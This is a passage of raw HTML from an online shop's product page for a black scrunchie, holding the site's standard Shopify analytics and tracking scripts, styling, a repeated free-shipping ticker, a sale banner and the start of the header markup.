<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1535115309,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1535115309,storefrontBaseUrl: "https://www.hairties.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"487948483","configuration":"{\"shopID\":\"Ma8ACSRcr53l6g\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"306839747","configuration":"{\"shop_url\":\"pro-hair-tie.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f20b620d06a177ed1250bae6dced301","type":"APP","apiClientId":4439243,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84345027","configuration":"{\"accountID\":\"1535115309\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75956419","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PRO Hair Tie","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pro-hair-tie.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.hairties.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6.95,"currencyCode":"USD"},"product":{"title":"Black PRO Scrunchie","vendor":"PRO Hair Tie","id":"6635631837379","untranslatedTitle":"Black PRO Scrunchie","url":"\/products\/pro-scrunchie","type":""},"id":"39629600227523","image":{"src":"\/\/www.hairties.com\/cdn\/shop\/files\/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012"},"sku":"D00000140PHT","title":"NEW Black","untranslatedTitle":"NEW Black"}],"purchasingCompany":null},},"https://www.hairties.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1535115309","storefrontBaseUrl":"https:\/\/www.hairties.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Black PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"6635631837379\",\"untranslatedTitle\":\"Black PRO Scrunchie\",\"url\":\"\/products\/pro-scrunchie\",\"type\":\"\"},\"id\":\"39629600227523\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012\"},\"sku\":\"D00000140PHT\",\"title\":\"NEW Black\",\"untranslatedTitle\":\"NEW Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6635631837379,"gid":"gid:\/\/shopify\/Product\/6635631837379","vendor":"PRO Hair Tie","type":"","handle":"pro-scrunchie","variants":[{"id":39629600227523,"price":695,"name":"Black PRO Scrunchie - NEW Black","public_title":"NEW Black","sku":"D00000140PHT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6635631837379,"requestId":"54550976-771d-4960-a824-925b04f0a9ce-1769340761"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1535115309,
      theme_id: 137887809731,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hairties.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hairties.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hairties.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1535115309,"isMerchantRequest":null,"themeId":137887809731,"themeCityHash":"11595260494979925652","contentLanguage":"en","currency":"USD","eventMetadataId":"3d760ff6-2ee8-4e64-aa50-5ec1708e03f2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6635631837379,"requestId":"54550976-771d-4960-a824-925b04f0a9ce-1769340761","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39629600227523,"productId":6635631837379,"productGid":"gid:\/\/shopify\/Product\/6635631837379","name":"Black PRO Scrunchie - NEW Black","price":"6.95","sku":"D00000140PHT","brand":"PRO Hair Tie","variant":"NEW Black","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39629600227523,"productId":6635631837379,"productGid":"gid:\/\/shopify\/Product\/6635631837379","name":"Black PRO Scrunchie - NEW Black","price":"6.95","sku":"D00000140PHT","brand":"PRO Hair Tie","variant":"NEW Black","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.hairties.com\/products\/pro-scrunchie"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hairties.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.hairties.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1535115309"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="137887809731"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.hairties.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17216444006595__horizontal_ticker_zHTzVN" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17216444006595__horizontal_ticker_zHTzVN-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
    column-gap: 40px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__horizontal_ticker_zHTzVN-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN .horizontal-ticker__container {
      column-gap: 60px;
    }
  }

  .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN color-background-1 gradient section-sections--17216444006595__horizontal_ticker_zHTzVN-padding always-display" style='--mobile-text-size: 1.0rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            2 DAYS FREE SHIPPING ON ALL ORDERS
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17216444006595__announcement_bar_6yB347" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17216444006595__announcement_bar_6yB347-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__announcement_bar_6yB347-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--17216444006595__announcement_bar_6yB347.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17216444006595__announcement_bar_6yB347 section-sections--17216444006595__announcement_bar_6yB347-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>LIMITED TIME SALE</strong> UP TO 50% OFF & FREE GIFTS ON ALL ORDERS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17216444006595__announcement_bar_6yB347 .announcement-bar {background: #ffafac;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 strong, #shopify-section-sections--17216444006595__announcement_bar_6yB347 b {background-color: #ffffff; color: #000000; border-radius: 5px; padding: 0.4px 4px;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 a {color: #000000;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 p {color: #000000;} </style></div><div id="shopify-section-sections--17216444006595__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
